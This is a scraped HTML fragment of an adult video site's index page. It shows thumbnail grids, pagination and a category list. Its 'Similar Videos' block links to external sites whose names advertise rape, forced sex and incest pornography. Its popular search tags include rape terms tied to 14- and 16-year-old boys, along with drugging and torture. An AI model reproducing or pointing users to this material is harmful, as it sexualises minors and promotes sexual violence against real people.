                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637739945253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bc2d25" src="/thumbs/253/3824942637739945253_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639934153608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb852388" src="/thumbs/608/3824942639934153608_0.jpg"/>
                                <span class="thumb-info">17:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636682873873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009ba8c11" src="/thumbs/873/3824942636682873873_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637567574210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639027803709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10957f563d" src="/thumbs/709/3824942639027803709_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639391960424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ab33ed68" src="/thumbs/424/3824942639391960424_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640795692774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fedf2ee6" src="/thumbs/774/3824942640795692774_0.jpg"/>
                                <span class="thumb-info">11:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636780014767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f84ccaf" src="/thumbs/767/3824942636780014767_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637759379067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg"/>
                                <span class="thumb-info">19:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639991621264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640573998197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753233277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108521b97d" src="/thumbs/277/3824942638753233277_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639385793758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aad5d4de" src="/thumbs/758/3824942639385793758_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638005527110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637748099147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636998787756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101c8f02ac" src="/thumbs/756/3824942636998787756_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/966581378916991317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d69fca498dac155" src="/thumbs/317/966581378916991317_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639517612988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638117832159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f4245df" src="/thumbs/159/3824942638117832159_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638791765679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2052228785881163884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c7afb352447286c" src="/thumbs/884/2052228785881163884_0.jpg"/>
                                <span class="thumb-info">4:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638902687608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e0a3778" src="/thumbs/608/3824942638902687608_0.jpg"/>
                                <span class="thumb-info">14:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640200126938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10db5f91da" src="/thumbs/938/3824942640200126938_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638289886887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638336356228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c48af84" src="/thumbs/228/3824942638336356228_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639494508219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b150aebb" src="/thumbs/219/3824942639494508219_0.jpg"/>
                                <span class="thumb-info">22:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638152030494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg"/>
                                <span class="thumb-info">14:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640704353648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f96d7570" src="/thumbs/648/3824942640704353648_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637208691967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102911e4ff" src="/thumbs/967/3824942637208691967_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638286531592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069506c08" src="/thumbs/592/3824942638286531592_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637209461187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10291da1c3" src="/thumbs/187/3824942637209461187_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638942041850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109062b6fa" src="/thumbs/850/3824942638942041850_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638882343299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636675674676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10094cb234" src="/thumbs/676/3824942636675674676_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639303509191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5ee44c7" src="/thumbs/191/3824942639303509191_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638160397466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1061cbc49a" src="/thumbs/466/3824942638160397466_0.jpg"/>
                                <span class="thumb-info">0:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637956577174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055a5b796" src="/thumbs/174/3824942637956577174_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638735501760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg"/>
                                <span class="thumb-info">8:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1642448094997087307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16cb25d72051844b" src="/thumbs/307/1642448094997087307_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638010726648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13560779361711418963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc3190fb3c41ee53" src="/thumbs/963/13560779361711418963_0.jpg"/>
                                <span class="thumb-info">4:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640649011106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg"/>
                                <span class="thumb-info">4:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639144201396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c6f6cb4" src="/thumbs/396/3824942639144201396_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639700388131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637064597777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10207b3111" src="/thumbs/777/3824942637064597777_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640108185864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5e4a908" src="/thumbs/864/3824942640108185864_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638418222446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638903206618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e1222da" src="/thumbs/618/3824942638903206618_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639607330647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80a3757" src="/thumbs/647/3824942639607330647_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639620732152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638943564218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109079f1ba" src="/thumbs/218/3824942638943564218_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637187505038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733948125887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad7f62bf" src="/thumbs/887/2705852733948125887_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640420053992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg"/>
                                <span class="thumb-info">4:13</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.com/" data-ct="323549153" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/323549153.jpg" alt="RapeGayPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.com/" data-ct="3186463243" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3186463243.jpg" alt="forcedgayporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapexxx.com/" data-ct="2292216049" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2292216049.jpg" alt="gayrapexxx.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freegayrapeporn.pro/" data-ct="234034728" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/234034728.jpg" alt="freegayrapeporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideo.net/" data-ct="179673962" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/179673962.jpg" alt="gayrapevideo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgayanal.com/" data-ct="162254629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/162254629.jpg" alt="roughgayanal.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornforced.net/" data-ct="107328517" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/107328517.jpg" alt="gaypornforced">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">295</span></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">704</span></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">73</span></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">260</span></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">49</span></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">186</span></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span class="category-title">Bears</span><span class="category-count">117</span></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span class="category-title">Big Black Cock</span><span class="category-count">286</span></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">191</span></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">690</span></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">32</span></a>
